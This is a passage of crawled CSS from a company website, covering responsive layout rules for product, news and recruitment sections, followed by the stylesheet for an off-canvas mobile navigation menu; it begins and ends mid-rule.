        height: 40px
    }
    .case .case-list ul {
        margin-bottom: 10px
    }
    .news .news-list {
        margin-bottom: 10px
    }
    .product .product-list ul {
        margin-bottom: 20px
    }
    .product .product-list ul li .pic .hover .bt {
        font-size: 14px
    }
    .product-show .product-top .text .button a {
        width: 131px;
        padding-left: 25px
    }
    .culture .fsbanner .list .proinfo {
        padding-left: 0;
        margin-top: 5px
    }
    .culture .fsbanner .list .proinfo {
        font-size: 18px;
        font-weight: bold
    }
    .culture .fsbanner .list .proinfo .jsh {
        font-size: 14px;
        font-weight: normal
    }
    .culture .culture-info {
        margin-top: 30px
    }
    .culture {
        padding-bottom: 0
    }
    .culture .fsbanner {
        background-size: cover;
        height: auto
    }
    .product .product-list ul li {
        width: 50%
    }
    .second-current ul {
        float: left;
        padding-right: 0
    }
    .second-current ul li a {
        padding: 0 5px;
        font-size: 13px;
        line-height: 30px
    }
    .product-show .product-top {
        padding-bottom: 30px
    }
    .product-show .product-top .text .bt {
        font-size: 24px
    }
    .product-show .product-top .text .jsh {
        font-size: 14px;
        margin-bottom: 20px;
        line-height: 25px
    }
    .product-show .product-bottom .pro-nav ul li a {
        font-size: 12px
    }
    .product-show .product-bottom .pro-nav ul li {
        line-height: 45px
    }
    .product-show .product-bottom .pro-show {
        padding-top: 30px
    }
    .home-product .item .hover .more p {
        background: url("../image/jiantou1.png") no-repeat center right;
        background-size: 12px
    }
    .home-product .item .hover .more:hover p {
        padding-left: 0;
        color: #fff;
        background: url("../image/jiantou1.png") no-repeat center right;
        background-size: 12px
    }
    .home-product .item .hover .more:hover:after {
        width: 0
    }
    .home-product .item:hover .pic img {
        transform: scale(1)
    }
    .partner {
        padding-bottom: 0
    }
    .partner .partner-list ul li {
        width: 100%
    }
    .partner .partner-list {
        padding: 30px 0;
        margin-top: 30px
    }
    .home-news .more {
        position: relative;
        top: auto;
        left: auto;
        float: right;
        width: 50%;
        margin-top: 21px
    }
    .home-news .case-header {
        margin-bottom: 20px
    }
    .home-partner:after {
        right: auto;
        left: 50%
    }
    .home-news1 .new1-bottom {
        margin-top: 20px
    }
    .home-news1 .new1-bottom ul li:hover .pic img {
        transform: scale(1)
    }
    .home-news1 .new1-bottom ul li:hover .text .info {
        box-shadow: none
    }
    .home-news1 .new1-bottom ul li .text .more {
        background: url("../image/jiantou3.png") no-repeat center center;
        border: 1px solid #e0e0e0;
        background-size: 12px
    }
    .home-news1 .new1-bottom ul li:hover .text .more {
        background: url("../image/jiantou3.png") no-repeat center center;
        border: 1px solid #e0e0e0;
        background-size: 12px
    }
    .news .news-list li
.news .news-list ul li .text .more {
        background: url("../image/jiantou3.png") no-repeat center center;
        border: 1px solid #e0e0e0;
        background-size: 12px
    }
    .news .news-list li
.news .news-list ul li:hover .text .more {
        background: url("../image/jiantou3.png") no-repeat center center;
        border: 1px solid #e0e0e0;
        background-size: 12px
    }
    .home-news .more a {
        background: url("../image/jiantou2.png") no-repeat center right;
        background-size: 12px
    }
    .home-news .more a:hover span {
        background: url("../image/jiantou2.png") no-repeat center right;
        background-size: 12px
    }
    .home-news1 .bottom .more a {
        background: url("../image/jiantou2.png") no-repeat center right;
        background-size: 12px
    }
    .home-news1 .bottom .more a:hover span {
        background: url("../image/jiantou2.png") no-repeat center right;
        background-size: 12px
    }
    .home-news1 .new1-bottom ul {
        margin: 0 -5px
    }
    .history .history-info .slick-prev {
        background: url("../image/jiantou5.png") no-repeat center center;
        background-size: 12px
    }
    .history .history-info .slick-prev:hover {
        background: url("../image/jiantou5.png") no-repeat center center;
        background-size: 12px
    }
    .history .history-info .slick-next {
        background: url("../image/jiantou4.png") no-repeat center center;
        background-size: 12px
    }
    .history .history-info .slick-next:hover {
        background: url("../image/jiantou4.png") no-repeat center center;
        background-size: 12px
    }
    .home-news1 .new1-bottom ul li {
        padding: 0 5px
    }
    .product-show .product-top .text .button .button1 a {
        background: #285bab url("../image/jiantou1.png") no-repeat 100px center;
        background-size: 12px
    }
    .product-show .product-top .text .button .button2 a {
        background: #1b1b1b url("../image/jiantou1.png") no-repeat 100px center;
        background-size: 12px
    }
    .product-show .product-top .text .button .button1 a:hover {
        background: #285bab url("../image/jiantou1.png") no-repeat 100px center;
        background-size: 12px
    }
    .product-show .product-top .text .button .button2 a:hover {
        background: #1b1b1b url("../image/jiantou1.png") no-repeat 100px center;
        background-size: 12px
    }
    .home-news1 .new1-bottom ul li .text .info {
        padding: 10px 0
    }
    .home-news1 .new1-bottom ul li .text .date {
        font-size: 13px;
        margin-bottom: 5px
    }
    .home-news1 .new1-bottom ul li .text .bt {
        font-size: 15px;
        margin-bottom: 5px
    }
    .home-news1 .new1-bottom ul li .text .jsh {
        font-size: 12px
    }
    .home-news1 .new1-bottom ul li .text {
        margin-top: 0;
        padding: 0 0 10px 0
    }
    .home-news1 .new1-bottom ul li .text .more {
        width: 30px;
        height: 30px;
        background-size: 8px
    }
    .home-news .more a:hover:after {
        left: -100%
    }
    .home-news .more a:hover span {
        border-bottom: 1px solid #2f2f2f;
        color: #2f2f2f;
        padding: 0
    }
    .news .news-list {
        margin: 30px 5px 10px 5px
    }
    .news .news-list li
.news .news-list ul li {
        padding: 0 5px;
        margin-bottom: 0
    }
    
    .news .news-list li
.news .news-list ul li .text .date {
        font-size: 13px;
        margin-bottom: 5px
    }
    .news .news-list li
.news .news-list ul li .text .bt {
        font-size: 15px;
        margin-bottom: 5px
    }
    .news .news-list li
.news .news-list ul li .text .jsh {
        font-size: 12px
    }
    .news .news-list li
.news .news-list ul li .text {
        margin-top: 0;
        padding: 0 0 10px 0
    }
    .news .news-list li
.news .news-list ul li .text .more {
        width: 30px;
        height: 30px;
        background-size: 8px
    }
    .home-partner .more a:hover:after {
        left: -100%
    }
    .home-partner .more a:hover span {
        border-bottom: 1px solid #fff;
        color: #fff;
        padding: 0;
        background: url(../image/more.png) no-repeat center right
    }
    .home-news1 .bottom .more a:hover:after {
        left: -100%
    }
    .home-news1 .bottom .more a:hover span {
        color: #7e7e7e;
        padding: 0;
        background: url(../image/moreh.png) no-repeat center right
    }
    .product .product-list {
        margin-top: 30px
    }
    .recruitment-show .jsh1 {
        font-size: 12px
    }
    .recruitment-show .jsh1 span {
        margin: 0 5px
    }
    .recruitment-show .r1 {
        padding-top: 30px
    }
    .recruitment-show .r2 .r22, .recruitment-show .r2 .r21, .recruitment-show .r2 .r23 {
        width: 100%
    }
    .inbanner .inbanner-slick-phone {
        display: block
    }
    .home-product .slick-prev {
        background: #285bab url("../image/jiantou5.png") no-repeat center center !important;
        background-size: 12px !important
    }
    .home-product .slick-prev:hover {
        background: #285bab url("../image/jiantou5.png") no-repeat center center !important;
        background-size: 12px !important
    }
    .home-product .slick-next {
        background: #285bab url("../image/jiantou4.png") no-repeat center center !important;
        background-size: 12px !important
    }
    .home-product .slick-next:hover {
        background: #285bab url("../image/jiantou4.png") no-repeat center center !important;
        background-size: 12px !important
    }
    .home-partner .more a {
        background: url(../image/jiantou1.png) no-repeat center right;
        background-size: 12px
    }
    .home-partner .more a:hover span {
        background: url(../image/jiantou1.png) no-repeat center right;
        background-size: 12px
    }
}
@media (max-width: 520px) {
    .product-show .product-bottom .pro-nav ul li {
        border-right: 0
    }
    .recruitment-show .r1 ul li {
        width: 50%
    }
    .responsibility .responsibility-list li {
        width: 100%
    }
    .responsibility .responsibility-list li .box .text {
        padding: 20px;
        height: auto
    }
    .responsibility .responsibility-list li .box .text .bt {
        font-size: 18px
    }
    .responsibility .responsibility-list li .box .text .jsh {
        font-size: 14px;
        height: auto;
        margin-bottom: 10px
    }
    .list-page-news li {
        text-align: left
    }
    .list-page-news .prev {
        border-right: 0;
        border-bottom: 1px solid #e7e7e7
    }
    .news-show .nr {
        font-size: 14px
    }
    .news-show .left .title {
        font-size: 20px
    }
    .list-page-news li {
        width: 100%
    }
    .job dl dt .fabu {
        display: none
    }
    .job dl dt .time {
        width: 15%;
        margin-right: 3%
    }
    .job dl dt .name {
        width: 30%
    }
    .job dl dt span {
        width: 17%
    }
    .home-about .youshi {
        margin-top: 10px
    }
    .home-about .youshi li {
        width: 50%;
        border-right: 0;
        margin-top: 10px;
        padding: 0 5px 15px 5px
    }
    .about .youshi li {
        width: 50%;
        border-right: 0;
        margin-top: 10px;
        padding: 0 15px 15px 15px
    }
    .home-product .slick-prev{
        margin-left:-45px;
    }
    .home-product .slick-next{
        margin-right:-45px;
    }
    .home-product .slick-next, .home-product .slick-prev {
        width: 40px;
        height: 40px
    }
    .home-product .item {
        padding: 0 15px
    }
    .home-product .item .hover .info {
        padding:0 20px
    }
    .home-product .item .hover .bt {
        font-size: 16px;
        margin-bottom: 10px;
        height: 24px;
        overflow: hidden
    }
    .home-product .item .hover .jsh {
        margin-bottom: 10px;
        font-size: 12px
    }
    .home-product .item .hover .more {
        font-size: 12px;
        line-height: 24px;
        height: 24px
    }
    .home-partner .case-body ul {
        margin: 0 -5px
    }
    .home-partner .case-body ul li {
        padding: 0 5px;
        margin-bottom: 10px
    }
    .home-partner .more a span {
        line-height: 40px;
        font-size: 12px
    }
    .home-news .news-body ul li span {
        font-size: 12px
    }
    .home-news .news-body ul li a {
        padding-left: 75px;
        font-size: 14px
    }
    .home-news .news-body ul li {
        line-height: 50px
    }
    .home-news .more {
        margin-top: 10px
    }
    .home-news .more a span {
        line-height: 40px;
        font-size: 12px
    }
    .home-news1 .bottom .more a span {
        line-height: 40px;
        font-size: 12px
    }
    .recruitment-list ul li .box .pic {
        width: 130px;
        height: 95px
    }
    .recruitment-list ul li .box {
        width: 134px;
        border: 2px solid #9d9d9d
    }
    .recruitment-list ul li .text {
        padding-left: 144px;
        padding-top: 0;
        height: auto
    }
    .recruitment-list ul li .text .bt {
        font-size: 15px
    }
    .recruitment-list ul li .text .jsh {
        font-size: 12px;
        height: auto;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        word-break: break-all
    }
    .recruitment-list ul li .text .more {
        display: none
    }
}
@media (max-width: 414px) {
    .job dl dt .address {
        display: none
    }
    .job dl dt .name {
        width: 45%
    }
    .job dl dt .people {
        display: none
    }
    .job .list_dt .more {
        display: none
    }
    .job dl dt .bumen {
        width: 23%
    }
    .job dl dt .name {
        width: 50%
    }
}
@media (max-width: 360px) {
    .current ul li a {
        padding: 0 7px
    }
}
.hd{margin-bottom: 20px;}
.hd ul{text-align: center;margin-top:20px;}
.hd ul li {
    display: inline-block;
    width: 15%;
    max-width: 210px;
    background-color: #eae8e8;
    transition: all .5s ease;
    margin:0 0.3%;
}
 .hd ul li:hover, .hd ul li.on {
    background: #285bab;
    transition: all .5s ease;
}
.hd ul li a {
    display: block;
    line-height: 50px;
    font-size: 18px;
    color: #3e3e3e;
    min-height: 50px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: all .5s ease;
}
.hd ul li:hover a,.hd ul li.on a {
    color: #fff;
    transition: all .5s ease;
}
.row-ind3{position:relative;height:752px;overflow:hidden;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;background-size:cover}
.row-ind3>.wp{height:100%;overflow:hidden;position:relative}
.text-w1{color:#fff;max-width:500px;margin-top:96px;position: relative; z-index: 2}
.tit-ind3{margin-bottom:41px}
.tit-ind3 .tit{font-size:40px;font-weight:400;margin-bottom:3px}
.tit-ind3 .sub{font-size:20px}
.text-w1 .desc{font-size:22px;line-height:42px}
.service-list{position:absolute;width:96%;top:19%;bottom:0;font-size:16px;color:#fff;line-height:36px;z-index: 2;}
.service-list li{position:absolute}
.service-list a{display:block;white-space:nowrap;color: #fff}
.service-list .icon{position:relative;float:left;margin-right:19px;width:36px;height:36px;color: #fff}
.service-list .icon img{display:block;width:100%;height:100%;position:relative;z-index:1}
.service-list .icon:after,.service-list .icon:before{content:'';position:absolute;top:50%;left:50%;z-index:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px solid #14f9e6;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.service-list .icon:before{animation:servicelogo1 2s linear infinite}
.service-list .icon:after{animation:servicelogo2 2s linear infinite}
@keyframes servicelogo1{
0%{width:0;height:0}
50%{width:38px;height:38px;opacity:1}
100%{width:54px;height:54px;opacity:0}
}
@keyframes servicelogo2{
0%{width:0;height:0}
50%{width:30px;height:30px;opacity:1}
100%{width:44px;height:44px;opacity:0}
}
.contact-top{height: 600px;}
.service-list .li1{right:0}
.service-list .li2{right:11.75%;top:7.2%}
.service-list .li3{right:22.72%;top:10.9%}
.service-list .li4{right:35.4%;top:12%}
.service-list .li5{right:46.2%;top:18.6%}
.service-list .li6{right:54.2%;top:36%}
.service-list .li7{right:59.3%;top:52%}
.service-list .li8{right:71.2%;top:59.6%}
.service-list .li9{right:82%;top:66.8%}
.service-list .li10{right:90%;top:84.2%}
.youshiwp{position: relative;height: 100%; overflow: hidden;}
.bolang_box {
    height: 500px;
    max-width: 100%;
    overflow: hidden;
    position: absolute;
    bottom: 0;
    z-index: 1;
}
@media only screen and (max-width: 1440px){
    .row-ind3 {
    height: 560px;
}
}
@media only screen and (max-width: 1023px){
.row-ind3 {
    height: auto;
    padding: 35px 0;
}
.row-ind3 .tit{font-size: 28px;}
.text-w1 {
    margin: 0 0 20px;
    width: auto;
    max-width: none;
}
.tit-ind3 {
    margin-bottom: 20px;
}
.text-w1 .desc {
    font-size: 14px;
    line-height: 2;
}
.service-list {
    position: static;font-size: 16px;
}
.service-list li {
    position: static;
    float: left;
    width: 20%;
    padding: 10px 0;
}
.con-left{display: none;}
.con-right{width: 100%;}
}
@media (max-width: 768px) {
    .hd ul li{width: 40%;}
    .site-advbg{ background-attachment: unset;background-position: center;background-size: cover;height: 260px;}
    .header .logo{padding-left: 0;padding-top: 10px;}
    .service-list li {width: 50%;}
    .row-ind3 .tit{font-size: 20px;}
    .home-about .jsh{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}
    .container-left{width: 100%;}
    .container-right{display: none;}
    .container-left{font-size: 14px;}
    .list-page-news li:first-child p{border-right: 0;border-bottom: 1px solid #ddd;}
    .inmain1 .current{display: none;}
    .current{display: none;}
    .inbanner .box p{font-size: 24px;}
    .inbanner .box span{font-size: 16px;}
    .inbanner .txt p{font-size: 16px;}
    .inbanner .box{padding-top: 40px;}
    .top-ban{height: unset;background:100% 100%;background-size:cover;}
    .inbanner .txt{padding-bottom: 40px;background-image: unset;padding-left: 0;}
    .page li{height: 40px;line-height: 40px;padding:0 10px;}
    .news .news-list li
.news .news-list ul li .text .info{padding:20px;}
    .news-show .title{font-size: 20px;font-weight: bold;}
    .inbanner .inbanner-slick img{height: 200px;}
    .header .logo a:after{width: 270px;height: 40px;}
    .header .logo a img{max-width: 80%;}
    .header .logo a{display: inline-block;max-width: 85%}
    .hd ul li{margin-bottom: 2%;}
    .hd ul li a{min-height: 40px;line-height: 40px}
    .home-about .youshi li:after{content:'';position:absolute;width: 40px;height: 3px;margin-left:-20px;bottom: 4px;background-color: #285bab;}
    .about .youshi li:after{content:'';position:absolute;width: 40px;height: 3px;margin-left:-20px;bottom: 4px;background-color: #285bab;}
    .inbanner .tel_swt{width: 100%;padding-left: 0;}
    .inbanner .tel_swt p span{font-size: 20px;margin-bottom: 6px;}
    .inbanner .tel_swt .telbtn{margin-right: 0;background-size:14%;font-size: 18px;}
    .inbanner .tel_swt p{padding:10px 0 10px 60px;display: block;width: 100%;}
    .inbanner .tel_swt .swtbtn{margin-right: 0;background-size:14%;font-size: 18px;}
    .inbanner .box .address{font-size: 16px;margin-top:20px;}
    .contact-top{height: 350px;}
    .about .about03{margin-top: -340px;}
    .about .about05 ul li .bt{font-size: 24px!important;}
    .about .about05 ul li .jsh{font-size: 16px!important;}
    .mm-slideout{margin-top: 50px;}
    .header{border-bottom: 1px solid #ddd;}
    .contact .contact-message li{margin-bottom: 0}
    #container{    position: fixed;width: 100%;
    background: #fff;
    top: 0;
    z-index: 100;}
    .footer ol .logo{display: none;}
    .footer figure{display: none}
    .footer .footer-top .menu li{padding-left: 0;padding-right: 0;border-right: 0;}
    .footer-contact{display: none}
    .news .news-list ul li{width: 100%}
}


--- FILE ---
content_type: text/css
request_url: http://www.xmyiding.com/template/default/static/css/nav.css
body_size: 5788
content:
.mm-menu,.mm-panels,.mm-panels>.mm-panel {
	margin: 0;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
	box-sizing: border-box
}

.mm-btn,.mm-menu {
	box-sizing: border-box
}

.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover {
	text-decoration: none
}

.mm-hidden {
	display: none !important
}

.mm-wrapper {
	overflow-x: hidden;
	position: relative
}

.mm-menu {
	display: block;
	padding: 0;
	position: absolute
}

.mm-panels,.mm-panels>.mm-panel {
	background: inherit;
	border-color: inherit;
	position: absolute
}

.mm-btn,.mm-panel.mm-highest {
	z-index: 1
}

.mm-panels {
	overflow: hidden
}

.mm-panel {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease,-webkit-transform .4s ease;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0)
}

.mm-panel.mm-opened {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-panel.mm-subopened {
	-webkit-transform: translate3d(-30%,0,0);
	transform: translate3d(-30%,0,0)
}

.mm-panels>.mm-panel {
	-webkit-overflow-scrolling: touch;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0 20px
}

.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}

.mm-panels>.mm-panel.mm-hasnavbar {
	padding-top: 40px
}

.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before {
	content: '';
	display: block;
	height: 20px
}

.mm-vertical .mm-panel {
	-webkit-transform: none !important;
	transform: none !important
}

.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel {
	display: none;
	padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after {
	border-color: transparent
}

.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel {
	display: block
}

.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next {
	height: 40px;
	bottom: auto
}

.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after {
	top: 16px;
	bottom: auto
}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 19px
}

.mm-btn {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0
}

.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 5px;
	height: 5px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-clear:before,.mm-close:before {
	border-right: 0;
	border-bottom: 0;
	right: 18px
}

.mm-clear:after,.mm-close:after {
	border-left: 0;
	border-top: 0;
	right: 25px
}

.mm-arrow:after,.mm-next:after,.mm-prev:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-prev:before {
	border-right: 0;
	border-bottom: 0;
	left: 23px
}

.mm-arrow:after,.mm-next:after {
	border-top: 0;
	border-left: 0;
	right: 23px
}

.mm-navbar {
	border-bottom: 1px solid;
	border-color: inherit;
	text-align: center;
	line-height: 20px;
	height: 40px;
	padding: 0 40px;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	right: 0
}

.mm-navbar>* {
	display: block;
	padding: 10px 0
}

.mm-navbar .mm-btn:first-child {
	padding-left: 20px;
	left: 0
}

.mm-navbar .mm-btn:last-child {
	text-align: right;
	padding-right: 20px;
	right: 0
}

.mm-panel .mm-navbar {
	display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
	display: block
}

.mm-listview,.mm-listview>li {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0
}

.mm-listview {
	font: inherit;
	font-size: 14px;
	line-height: 20px
}

.mm-listview>li {
	position: relative
}

.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after {
	border-color: inherit
}

.mm-listview>li>a,.mm-listview>li>span {
	color: inherit;
	display: block;
	padding: 10px 10px 10px 20px;
	margin: 0
}

.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow {
	padding-right: 50px
}

.mm-listview>li:not(.mm-divider):after {
	content: '';
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: block;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 20px
}

.mm-listview .mm-next {
	background: rgba(3,2,1,0);
	width: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2
}

.mm-listview .mm-next:before {
	content: '';
	border-left-width: 1px;
	border-left-style: solid;
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0
}

.mm-listview .mm-next+a,.mm-listview .mm-next+span {
	margin-right: 50px
}

.mm-listview .mm-next.mm-fullsubopen {
	width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
	border-left: 0
}

.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span {
	padding-right: 50px;
	margin-right: 0
}

.mm-panels>.mm-panel>.mm-listview {
	margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
	margin-top: -20px
}

.mm-listview .mm-inset {
	list-style: disc inside;
	padding: 0 10px 15px 40px;
	margin: 0
}

.mm-listview .mm-inset>li {
	padding: 5px 0
}

.mm-listview .mm-divider {
	font-size: 10px;
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px
}

.mm-listview .mm-spacer {
	padding-top: 40px
}

.mm-listview .mm-spacer>.mm-next {
	top: 40px
}

.mm-listview .mm-spacer.mm-divider {
	padding-top: 25px
}

.mm-menu {
	background: #f3f3f3;
	border-color: rgba(0,0,0,.1);
	color: rgba(0,0,0,.7)
}

.mm-menu .mm-navbar a,.mm-menu .mm-navbar>* {
	color: #333;
	font-weight: bold;
}

.mm-menu .mm-btn:after,.mm-menu .mm-btn:before {
	border-color: rgba(0,0,0,.3)
}

.mm-menu .mm-listview {
	border-color: rgba(0,0,0,.1)
}

.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after {
	border-color: rgba(0,0,0,.3)
}

.mm-menu .mm-listview>li a:not(.mm-next) {
	-webkit-tap-highlight-color: rgba(255,255,255,.5);
	tap-highlight-color: rgba(255,255,255,.5)
}

.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span {
	background: rgba(255,255,255,.5)
}

.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next {
	background: rgba(0,0,0,.05)
}

.mm-page {
	box-sizing: border-box;
	position: relative
}

.mm-slideout {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease,-webkit-transform .4s ease;
	z-index: 6
}

html.mm-opened {
	overflow-x: hidden;
	position: relative
}

html.mm-blocking,html.mm-blocking body {
	overflow: hidden
}

html.mm-background .mm-page {
	background: inherit
}

#mm-blocker {
	background: rgba(3,2,1,0);
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 2
}

html.mm-blocking #mm-blocker {
	display: block
}

.mm-menu.mm-offcanvas {
	z-index: 0;
	display: none;
	position: fixed
}

.mm-menu.mm-offcanvas.mm-current {
	display: block
}

.mm-menu {
	width: 80%;
	min-width: 140px;
	max-width: 440px
}

html.mm-opening .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:550px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(440px,0,0);
		transform: translate3d(440px,0,0)
	}
}

.mm-menu.mm-autoheight.mm-bottom,.mm-menu.mm-autoheight.mm-top {
	max-height: 80%
}

.mm-menu.mm-autoheight.mm-bottom.mm-fullscreen,.mm-menu.mm-autoheight.mm-top.mm-fullscreen {
	max-height: 100%
}

.mm-menu.mm-measureheight .mm-panel {
	display: block !important
}

.mm-menu.mm-measureheight>.mm-panels>.mm-panel {
	bottom: auto !important;
	height: auto !important
}

.mm-menu.mm-columns {
	transition-property: width,max-width,-webkit-transform;
	transition-property: transform,width,max-width;
	transition-property: transform,width,max-width,-webkit-transform
}

.mm-menu.mm-columns .mm-panels>.mm-panel {
	width: 100%;
	right: auto;
	display: none;
	transition-property: width,-webkit-transform;
	transition-property: transform,width;
	transition-property: transform,width,-webkit-transform
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened {
	border-right: 1px solid;
	border-color: inherit;
	display: block;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-subopened {
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
	z-index: 2
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-0 {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-0 {
	display: block;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0)
}

.mm-menu.mm-columns-0 {
	width: 80%;
	min-width: 140px;
	max-width: 0
}

html.mm-opening.mm-columns-0 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-0 .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:0) {
	html.mm-opening.mm-columns-0 .mm-slideout {
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0)
	}
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-1 {
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-1 {
	display: block;
	-webkit-transform: translate3d(200%,0,0);
	transform: translate3d(200%,0,0)
}

.mm-menu.mm-columns-1 {
	width: 80%;
	min-width: 140px;
	max-width: 440px
}

html.mm-opening.mm-columns-1 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-1 .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:550px) {
	html.mm-opening.mm-columns-1 .mm-slideout {
		-webkit-transform: translate3d(440px,0,0);
		transform: translate3d(440px,0,0)
	}
}

.mm-menu.mm-columns-1 .mm-panels>.mm-panel {
	width: 100%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-2 {
	-webkit-transform: translate3d(200%,0,0);
	transform: translate3d(200%,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-2 {
	display: block;
	-webkit-transform: translate3d(300%,0,0);
	transform: translate3d(300%,0,0)
}

.mm-menu.mm-columns-2 {
	width: 80%;
	min-width: 140px;
	max-width: 880px
}

html.mm-opening.mm-columns-2 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-2 .mm-slideout {
		-webkit-transform: translate3d(140px,0,0);
		transform: translate3d(140px,0,0)
	}
}

@media all and (min-width:1100px) {
	html.mm-opening.mm-columns-2 .mm-slideout {
		-webkit-transform: translate3d(880px,0,0);
		transform: translate3d(880px,0,0)
	}
}

.mm-menu.mm-columns-2 .mm-panels>.mm-panel {
	width: 50%
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-columns-3 {
	-webkit-transform: translate3d(300%,0,0);
	transform: translate3d(300%,0,0)
}

.mm-menu.mm-columns .mm-panels>.mm-panel.mm-opened:not([class*=mm-columns-])~.mm-panel:not(.mm-opened).mm-columns-3 {
	display: block;
	-webkit-transform: translate3d(400%,0,0);
	transform: translate3d(400%,0,0)
}

.mm-menu.mm-columns-3 {
	width: 80%;
	min-width: 140px;
	max-width: 1320px
}

html.mm-opening.mm-columns-3 .mm-slideout {
	-webkit-transform: translate3d(80%,0,0);
	transform: translate3d(80%,0,0)
}

@media all and (max-width:175px) {
	html.mm-opening.mm-columns-3 .mm-slideout {
